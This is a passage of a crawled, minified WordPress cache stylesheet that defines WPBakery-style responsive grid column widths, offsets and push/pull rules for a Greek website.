height: calc(50vh) !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://deltaso1850.gr/wp-content/cache/wpfc-minified/lcjtf57d/8in9f.css
body_size: 47540
content:
@media screen and (max-width: 767px) {
}
@media (min-width: 768px) {
}
@media (min-width: 768px) {
}
@media (max-width: 767px) {
}
@media (min-width: 768px) {
}
@media (min-width: 768px) {
}
@media (min-width: 768px) {
}
@media (max-width: 767px) {
}
@media (max-width: 767px) {
}
.vc_row:before,
.vc_row:after {
content: " ";
display: table;
}
.vc_row:after {
clear: both;
}   @media (max-width: 767px) {
.vc_hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.vc_hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.vc_hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.vc_hidden-lg {
display: none !important;
}
}
.vc_non_responsive .vc_row .vc_col-sm-1 {
position: relative;
float: left;
width: 8.33333333%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-2 {
position: relative;
float: left;
width: 16.66666667%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-3 {
position: relative;
float: left;
width: 25%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-4 {
position: relative;
float: left;
width: 33.33333333%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-5 {
position: relative;
float: left;
width: 41.66666667%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-6 {
position: relative;
float: left;
width: 50%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-7 {
position: relative;
float: left;
width: 58.33333333%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-8 {
position: relative;
float: left;
width: 66.66666667%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-9 {
position: relative;
float: left;
width: 75%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-10 {
position: relative;
float: left;
width: 83.33333333%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-11 {
position: relative;
float: left;
width: 91.66666667%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-12 {
position: relative;
float: left;
width: 100%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-12 {
margin-left: 100%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-11 {
margin-left: 91.66666667%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-10 {
margin-left: 83.33333333%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-9 {
margin-left: 75%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-8 {
margin-left: 66.66666667%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-7 {
margin-left: 58.33333333%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-6 {
margin-left: 50%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-5 {
margin-left: 41.66666667%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-4 {
margin-left: 33.33333333%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-3 {
margin-left: 25%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-2 {
margin-left: 16.66666667%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-1 {
margin-left: 8.33333333%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-0 {
margin-left: 0%;
}
.vc_non_responsive .vc_row .vc_hidden-sm {
display: none !important;
}
.vc_non_responsive .vc_row .vc_col-sm-1\/5 {
position: relative;
float: left;
width: 20%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-2\/5 {
position: relative;
float: left;
width: 40%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-3\/5 {
position: relative;
float: left;
width: 60%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-4\/5 {
position: relative;
float: left;
width: 80%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-5\/5 {
position: relative;
float: left;
width: 100%;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-5\/5 {
margin-left: 100%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-4\/5 {
margin-left: 80%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-3\/5 {
margin-left: 60%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-2\/5 {
margin-left: 40%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-1\/5 {
margin-left: 20%;
}
.vc_non_responsive .vc_row .vc_col-sm-offset-0\/5 {
margin-left: 0%;
}
.vc_column_container {
width: 100%;
}
.vc_row {
margin-left: -15px;
margin-right: -15px;
}
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.vc_col-xs-1, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12 {
float: left;
}
[dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-1, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-2, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-3, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-4, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-5, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-6, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-7, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-8, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-9, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-10, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-11, [dir=rtl] .vc_rtl-columns-reverse .vc_col-xs-12 {
float: right;
}
.vc_col-xs-12 {
width: 100%;
}
.vc_col-xs-11 {
width: 91.66666667%;
}
.vc_col-xs-10 {
width: 83.33333333%;
}
.vc_col-xs-9 {
width: 75%;
}
.vc_col-xs-8 {
width: 66.66666667%;
}
.vc_col-xs-7 {
width: 58.33333333%;
}
.vc_col-xs-6 {
width: 50%;
}
.vc_col-xs-5 {
width: 41.66666667%;
}
.vc_col-xs-4 {
width: 33.33333333%;
}
.vc_col-xs-3 {
width: 25%;
}
.vc_col-xs-2 {
width: 16.66666667%;
}
.vc_col-xs-1 {
width: 8.33333333%;
}
.vc_col-xs-pull-12 {
right: 100%;
}
.vc_col-xs-pull-11 {
right: 91.66666667%;
}
.vc_col-xs-pull-10 {
right: 83.33333333%;
}
.vc_col-xs-pull-9 {
right: 75%;
}
.vc_col-xs-pull-8 {
right: 66.66666667%;
}
.vc_col-xs-pull-7 {
right: 58.33333333%;
}
.vc_col-xs-pull-6 {
right: 50%;
}
.vc_col-xs-pull-5 {
right: 41.66666667%;
}
.vc_col-xs-pull-4 {
right: 33.33333333%;
}
.vc_col-xs-pull-3 {
right: 25%;
}
.vc_col-xs-pull-2 {
right: 16.66666667%;
}
.vc_col-xs-pull-1 {
right: 8.33333333%;
}
.vc_col-xs-pull-0 {
right: auto;
}
.vc_col-xs-push-12 {
left: 100%;
}
.vc_col-xs-push-11 {
left: 91.66666667%;
}
.vc_col-xs-push-10 {
left: 83.33333333%;
}
.vc_col-xs-push-9 {
left: 75%;
}
.vc_col-xs-push-8 {
left: 66.66666667%;
}
.vc_col-xs-push-7 {
left: 58.33333333%;
}
.vc_col-xs-push-6 {
left: 50%;
}
.vc_col-xs-push-5 {
left: 41.66666667%;
}
.vc_col-xs-push-4 {
left: 33.33333333%;
}
.vc_col-xs-push-3 {
left: 25%;
}
.vc_col-xs-push-2 {
left: 16.66666667%;
}
.vc_col-xs-push-1 {
left: 8.33333333%;
}
.vc_col-xs-push-0 {
left: auto;
}
.vc_col-xs-offset-12 {
margin-left: 100%;
}
.vc_col-xs-offset-11 {
margin-left: 91.66666667%;
}
.vc_col-xs-offset-10 {
margin-left: 83.33333333%;
}
.vc_col-xs-offset-9 {
margin-left: 75%;
}
.vc_col-xs-offset-8 {
margin-left: 66.66666667%;
}
.vc_col-xs-offset-7 {
margin-left: 58.33333333%;
}
.vc_col-xs-offset-6 {
margin-left: 50%;
}
.vc_col-xs-offset-5 {
margin-left: 41.66666667%;
}
.vc_col-xs-offset-4 {
margin-left: 33.33333333%;
}
.vc_col-xs-offset-3 {
margin-left: 25%;
}
.vc_col-xs-offset-2 {
margin-left: 16.66666667%;
}
.vc_col-xs-offset-1 {
margin-left: 8.33333333%;
}
.vc_col-xs-offset-0 {
margin-left: 0%;
}
.vc_col-xs-1\/5,
.vc_col-sm-1\/5,
.vc_col-md-1\/5,
.vc_col-lg-1\/5,
.vc_col-xs-2\/5,
.vc_col-sm-2\/5,
.vc_col-md-2\/5,
.vc_col-lg-2\/5,
.vc_col-xs-3\/5,
.vc_col-sm-3\/5,
.vc_col-md-3\/5,
.vc_col-lg-3\/5,
.vc_col-xs-4\/5,
.vc_col-sm-4\/5,
.vc_col-md-4\/5,
.vc_col-lg-4\/5,
.vc_col-xs-5\/5,
.vc_col-sm-5\/5,
.vc_col-md-5\/5,
.vc_col-lg-5\/5 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.vc_col-xs-1\/5,
.vc_col-xs-2\/5,
.vc_col-xs-3\/5,
.vc_col-xs-4\/5,
.vc_col-xs-5\/5 {
float: left;
}
.vc_col-xs-5\/5 {
width: 100%;
}
.vc_col-xs-4\/5 {
width: 80%;
}
.vc_col-xs-3\/5 {
width: 60%;
}
.vc_col-xs-2\/5 {
width: 40%;
}
.vc_col-xs-1\/5 {
width: 20%;
}
.vc_col-xs-pull-5\/5 {
right: 100%;
}
.vc_col-xs-pull-4\/5 {
right: 80%;
}
.vc_col-xs-pull-3\/5 {
right: 60%;
}
.vc_col-xs-pull-2\/5 {
right: 40%;
}
.vc_col-xs-pull-1\/5 {
right: 20%;
}
.vc_col-xs-pull-0\/5 {
right: auto;
}
.vc_col-xs-push-5\/5 {
left: 100%;
}
.vc_col-xs-push-4\/5 {
left: 80%;
}
.vc_col-xs-push-3\/5 {
left: 60%;
}
.vc_col-xs-push-2\/5 {
left: 40%;
}
.vc_col-xs-push-1\/5 {
left: 20%;
}
.vc_col-xs-push-0\/5 {
left: auto;
}
.vc_col-xs-offset-5\/5 {
margin-left: 100%;
}
.vc_col-xs-offset-4\/5 {
margin-left: 80%;
}
.vc_col-xs-offset-3\/5 {
margin-left: 60%;
}
.vc_col-xs-offset-2\/5 {
margin-left: 40%;
}
.vc_col-xs-offset-1\/5 {
margin-left: 20%;
}
.vc_col-xs-offset-0\/5 {
margin-left: 0%;
}
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-xs-1\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-xs-2\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-xs-3\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-xs-4\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-xs-5\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-1\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-2\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-3\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-4\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_non_responsive .vc_row .vc_col-sm-5\/5 {
float: right;
}
@media (min-width: 768px) {
.vc_col-sm-1, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12 {
float: left;
}
[dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-1, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-2, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-3, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-4, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-5, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-6, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-7, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-8, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-9, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-10, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-11, [dir=rtl] .vc_rtl-columns-reverse .vc_col-sm-12 {
float: right;
}
.vc_col-sm-12 {
width: 100%;
}
.vc_col-sm-11 {
width: 91.66666667%;
}
.vc_col-sm-10 {
width: 83.33333333%;
}
.vc_col-sm-9 {
width: 75%;
}
.vc_col-sm-8 {
width: 66.66666667%;
}
.vc_col-sm-7 {
width: 58.33333333%;
}
.vc_col-sm-6 {
width: 50%;
}
.vc_col-sm-5 {
width: 41.66666667%;
}
.vc_col-sm-4 {
width: 33.33333333%;
}
.vc_col-sm-3 {
width: 25%;
}
.vc_col-sm-2 {
width: 16.66666667%;
}
.vc_col-sm-1 {
width: 8.33333333%;
}
.vc_col-sm-pull-12 {
right: 100%;
}
.vc_col-sm-pull-11 {
right: 91.66666667%;
}
.vc_col-sm-pull-10 {
right: 83.33333333%;
}
.vc_col-sm-pull-9 {
right: 75%;
}
.vc_col-sm-pull-8 {
right: 66.66666667%;
}
.vc_col-sm-pull-7 {
right: 58.33333333%;
}
.vc_col-sm-pull-6 {
right: 50%;
}
.vc_col-sm-pull-5 {
right: 41.66666667%;
}
.vc_col-sm-pull-4 {
right: 33.33333333%;
}
.vc_col-sm-pull-3 {
right: 25%;
}
.vc_col-sm-pull-2 {
right: 16.66666667%;
}
.vc_col-sm-pull-1 {
right: 8.33333333%;
}
.vc_col-sm-pull-0 {
right: auto;
}
.vc_col-sm-push-12 {
left: 100%;
}
.vc_col-sm-push-11 {
left: 91.66666667%;
}
.vc_col-sm-push-10 {
left: 83.33333333%;
}
.vc_col-sm-push-9 {
left: 75%;
}
.vc_col-sm-push-8 {
left: 66.66666667%;
}
.vc_col-sm-push-7 {
left: 58.33333333%;
}
.vc_col-sm-push-6 {
left: 50%;
}
.vc_col-sm-push-5 {
left: 41.66666667%;
}
.vc_col-sm-push-4 {
left: 33.33333333%;
}
.vc_col-sm-push-3 {
left: 25%;
}
.vc_col-sm-push-2 {
left: 16.66666667%;
}
.vc_col-sm-push-1 {
left: 8.33333333%;
}
.vc_col-sm-push-0 {
left: auto;
}
.vc_col-sm-offset-12 {
margin-left: 100%;
}
.vc_col-sm-offset-11 {
margin-left: 91.66666667%;
}
.vc_col-sm-offset-10 {
margin-left: 83.33333333%;
}
.vc_col-sm-offset-9 {
margin-left: 75%;
}
.vc_col-sm-offset-8 {
margin-left: 66.66666667%;
}
.vc_col-sm-offset-7 {
margin-left: 58.33333333%;
}
.vc_col-sm-offset-6 {
margin-left: 50%;
}
.vc_col-sm-offset-5 {
margin-left: 41.66666667%;
}
.vc_col-sm-offset-4 {
margin-left: 33.33333333%;
}
.vc_col-sm-offset-3 {
margin-left: 25%;
}
.vc_col-sm-offset-2 {
margin-left: 16.66666667%;
}
.vc_col-sm-offset-1 {
margin-left: 8.33333333%;
}
.vc_col-sm-offset-0 {
margin-left: 0%;
}
.vc_col-sm-1\/5,
.vc_col-sm-2\/5,
.vc_col-sm-3\/5,
.vc_col-sm-4\/5,
.vc_col-sm-5\/5 {
float: left;
}
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-1\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-2\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-3\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-4\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-5\/5 {
float: right;
}
.vc_col-sm-5\/5 {
width: 100%;
}
.vc_col-sm-4\/5 {
width: 80%;
}
.vc_col-sm-3\/5 {
width: 60%;
}
.vc_col-sm-2\/5 {
width: 40%;
}
.vc_col-sm-1\/5 {
width: 20%;
}
.vc_col-sm-pull-5\/5 {
right: 100%;
}
.vc_col-sm-pull-4\/5 {
right: 80%;
}
.vc_col-sm-pull-3\/5 {
right: 60%;
}
.vc_col-sm-pull-2\/5 {
right: 40%;
}
.vc_col-sm-pull-1\/5 {
right: 20%;
}
.vc_col-sm-pull-0\/5 {
right: auto;
}
.vc_col-sm-push-5\/5 {
left: 100%;
}
.vc_col-sm-push-4\/5 {
left: 80%;
}
.vc_col-sm-push-3\/5 {
left: 60%;
}
.vc_col-sm-push-2\/5 {
left: 40%;
}
.vc_col-sm-push-1\/5 {
left: 20%;
}
.vc_col-sm-push-0\/5 {
left: auto;
}
.vc_col-sm-offset-5\/5 {
margin-left: 100%;
}
.vc_col-sm-offset-4\/5 {
margin-left: 80%;
}
.vc_col-sm-offset-3\/5 {
margin-left: 60%;
}
.vc_col-sm-offset-2\/5 {
margin-left: 40%;
}
.vc_col-sm-offset-1\/5 {
margin-left: 20%;
}
.vc_col-sm-offset-0\/5 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.vc_col-md-1, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12 {
float: left;
}
[dir=rtl] .vc_rtl-columns-reverse .vc_col-md-1, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-2, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-3, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-4, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-5, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-6, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-7, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-8, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-9, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-10, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-11, [dir=rtl] .vc_rtl-columns-reverse .vc_col-md-12 {
float: right;
}
.vc_col-md-12 {
width: 100%;
}
.vc_col-md-11 {
width: 91.66666667%;
}
.vc_col-md-10 {
width: 83.33333333%;
}
.vc_col-md-9 {
width: 75%;
}
.vc_col-md-8 {
width: 66.66666667%;
}
.vc_col-md-7 {
width: 58.33333333%;
}
.vc_col-md-6 {
width: 50%;
}
.vc_col-md-5 {
width: 41.66666667%;
}
.vc_col-md-4 {
width: 33.33333333%;
}
.vc_col-md-3 {
width: 25%;
}
.vc_col-md-2 {
width: 16.66666667%;
}
.vc_col-md-1 {
width: 8.33333333%;
}
.vc_col-md-pull-12 {
right: 100%;
}
.vc_col-md-pull-11 {
right: 91.66666667%;
}
.vc_col-md-pull-10 {
right: 83.33333333%;
}
.vc_col-md-pull-9 {
right: 75%;
}
.vc_col-md-pull-8 {
right: 66.66666667%;
}
.vc_col-md-pull-7 {
right: 58.33333333%;
}
.vc_col-md-pull-6 {
right: 50%;
}
.vc_col-md-pull-5 {
right: 41.66666667%;
}
.vc_col-md-pull-4 {
right: 33.33333333%;
}
.vc_col-md-pull-3 {
right: 25%;
}
.vc_col-md-pull-2 {
right: 16.66666667%;
}
.vc_col-md-pull-1 {
right: 8.33333333%;
}
.vc_col-md-pull-0 {
right: auto;
}
.vc_col-md-push-12 {
left: 100%;
}
.vc_col-md-push-11 {
left: 91.66666667%;
}
.vc_col-md-push-10 {
left: 83.33333333%;
}
.vc_col-md-push-9 {
left: 75%;
}
.vc_col-md-push-8 {
left: 66.66666667%;
}
.vc_col-md-push-7 {
left: 58.33333333%;
}
.vc_col-md-push-6 {
left: 50%;
}
.vc_col-md-push-5 {
left: 41.66666667%;
}
.vc_col-md-push-4 {
left: 33.33333333%;
}
.vc_col-md-push-3 {
left: 25%;
}
.vc_col-md-push-2 {
left: 16.66666667%;
}
.vc_col-md-push-1 {
left: 8.33333333%;
}
.vc_col-md-push-0 {
left: auto;
}
.vc_col-md-offset-12 {
margin-left: 100%;
}
.vc_col-md-offset-11 {
margin-left: 91.66666667%;
}
.vc_col-md-offset-10 {
margin-left: 83.33333333%;
}
.vc_col-md-offset-9 {
margin-left: 75%;
}
.vc_col-md-offset-8 {
margin-left: 66.66666667%;
}
.vc_col-md-offset-7 {
margin-left: 58.33333333%;
}
.vc_col-md-offset-6 {
margin-left: 50%;
}
.vc_col-md-offset-5 {
margin-left: 41.66666667%;
}
.vc_col-md-offset-4 {
margin-left: 33.33333333%;
}
.vc_col-md-offset-3 {
margin-left: 25%;
}
.vc_col-md-offset-2 {
margin-left: 16.66666667%;
}
.vc_col-md-offset-1 {
margin-left: 8.33333333%;
}
.vc_col-md-offset-0 {
margin-left: 0%;
}
.vc_col-md-1\/5,
.vc_col-md-2\/5,
.vc_col-md-3\/5,
.vc_col-md-4\/5,
.vc_col-md-5\/5 {
float: left;
}
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-1\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-2\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-3\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-4\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-5\/5 {
float: right;
}
.vc_col-md-5\/5 {
width: 100%;
}
.vc_col-md-4\/5 {
width: 80%;
}
.vc_col-md-3\/5 {
width: 60%;
}
.vc_col-md-2\/5 {
width: 40%;
}
.vc_col-md-1\/5 {
width: 20%;
}
.vc_col-md-pull-5\/5 {
right: 100%;
}
.vc_col-md-pull-4\/5 {
right: 80%;
}
.vc_col-md-pull-3\/5 {
right: 60%;
}
.vc_col-md-pull-2\/5 {
right: 40%;
}
.vc_col-md-pull-1\/5 {
right: 20%;
}
.vc_col-md-pull-0\/5 {
right: auto;
}
.vc_col-md-push-5\/5 {
left: 100%;
}
.vc_col-md-push-4\/5 {
left: 80%;
}
.vc_col-md-push-3\/5 {
left: 60%;
}
.vc_col-md-push-2\/5 {
left: 40%;
}
.vc_col-md-push-1\/5 {
left: 20%;
}
.vc_col-md-push-0\/5 {
left: auto;
}
.vc_col-md-offset-5\/5 {
margin-left: 100%;
}
.vc_col-md-offset-4\/5 {
margin-left: 80%;
}
.vc_col-md-offset-3\/5 {
margin-left: 60%;
}
.vc_col-md-offset-2\/5 {
margin-left: 40%;
}
.vc_col-md-offset-1\/5 {
margin-left: 20%;
}
.vc_col-md-offset-0\/5 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.vc_col-lg-1, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12 {
float: left;
}
[dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-1, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-2, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-3, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-4, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-5, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-6, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-7, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-8, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-9, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-10, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-11, [dir=rtl] .vc_rtl-columns-reverse .vc_col-lg-12 {
float: right;
}
.vc_col-lg-12 {
width: 100%;
}
.vc_col-lg-11 {
width: 91.66666667%;
}
.vc_col-lg-10 {
width: 83.33333333%;
}
.vc_col-lg-9 {
width: 75%;
}
.vc_col-lg-8 {
width: 66.66666667%;
}
.vc_col-lg-7 {
width: 58.33333333%;
}
.vc_col-lg-6 {
width: 50%;
}
.vc_col-lg-5 {
width: 41.66666667%;
}
.vc_col-lg-4 {
width: 33.33333333%;
}
.vc_col-lg-3 {
width: 25%;
}
.vc_col-lg-2 {
width: 16.66666667%;
}
.vc_col-lg-1 {
width: 8.33333333%;
}
.vc_col-lg-pull-12 {
right: 100%;
}
.vc_col-lg-pull-11 {
right: 91.66666667%;
}
.vc_col-lg-pull-10 {
right: 83.33333333%;
}
.vc_col-lg-pull-9 {
right: 75%;
}
.vc_col-lg-pull-8 {
right: 66.66666667%;
}
.vc_col-lg-pull-7 {
right: 58.33333333%;
}
.vc_col-lg-pull-6 {
right: 50%;
}
.vc_col-lg-pull-5 {
right: 41.66666667%;
}
.vc_col-lg-pull-4 {
right: 33.33333333%;
}
.vc_col-lg-pull-3 {
right: 25%;
}
.vc_col-lg-pull-2 {
right: 16.66666667%;
}
.vc_col-lg-pull-1 {
right: 8.33333333%;
}
.vc_col-lg-pull-0 {
right: auto;
}
.vc_col-lg-push-12 {
left: 100%;
}
.vc_col-lg-push-11 {
left: 91.66666667%;
}
.vc_col-lg-push-10 {
left: 83.33333333%;
}
.vc_col-lg-push-9 {
left: 75%;
}
.vc_col-lg-push-8 {
left: 66.66666667%;
}
.vc_col-lg-push-7 {
left: 58.33333333%;
}
.vc_col-lg-push-6 {
left: 50%;
}
.vc_col-lg-push-5 {
left: 41.66666667%;
}
.vc_col-lg-push-4 {
left: 33.33333333%;
}
.vc_col-lg-push-3 {
left: 25%;
}
.vc_col-lg-push-2 {
left: 16.66666667%;
}
.vc_col-lg-push-1 {
left: 8.33333333%;
}
.vc_col-lg-push-0 {
left: auto;
}
.vc_col-lg-offset-12 {
margin-left: 100%;
}
.vc_col-lg-offset-11 {
margin-left: 91.66666667%;
}
.vc_col-lg-offset-10 {
margin-left: 83.33333333%;
}
.vc_col-lg-offset-9 {
margin-left: 75%;
}
.vc_col-lg-offset-8 {
margin-left: 66.66666667%;
}
.vc_col-lg-offset-7 {
margin-left: 58.33333333%;
}
.vc_col-lg-offset-6 {
margin-left: 50%;
}
.vc_col-lg-offset-5 {
margin-left: 41.66666667%;
}
.vc_col-lg-offset-4 {
margin-left: 33.33333333%;
}
.vc_col-lg-offset-3 {
margin-left: 25%;
}
.vc_col-lg-offset-2 {
margin-left: 16.66666667%;
}
.vc_col-lg-offset-1 {
margin-left: 8.33333333%;
}
.vc_col-lg-offset-0 {
margin-left: 0%;
}
.vc_col-lg-1\/5,
.vc_col-lg-2\/5,
.vc_col-lg-3\/5,
.vc_col-lg-4\/5,
.vc_col-lg-5\/5 {
float: left;
}
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-1\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-2\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-3\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-4\/5,
[dir="rtl"] .vc_rtl-columns-reverse .vc_col-sm-5\/5 {
float: right;
}
.vc_col-lg-5\/5 {
width: 100%;
}
.vc_col-lg-4\/5 {
width: 80%;
}
.vc_col-lg-3\/5 {
width: 60%;
}
.vc_col-lg-2\/5 {
width: 40%;
}
.vc_col-lg-1\/5 {
width: 20%;
}
.vc_col-lg-pull-5\/5 {
right: 100%;
}
.vc_col-lg-pull-4\/5 {
right: 80%;
}
.vc_col-lg-pull-3\/5 {
right: 60%;
}
.vc_col-lg-pull-2\/5 {
right: 40%;
}
.vc_col-lg-pull-1\/5 {
right: 20%;
}
.vc_col-lg-pull-0\/5 {
right: auto;
}
.vc_col-lg-push-5\/5 {
left: 100%;
}
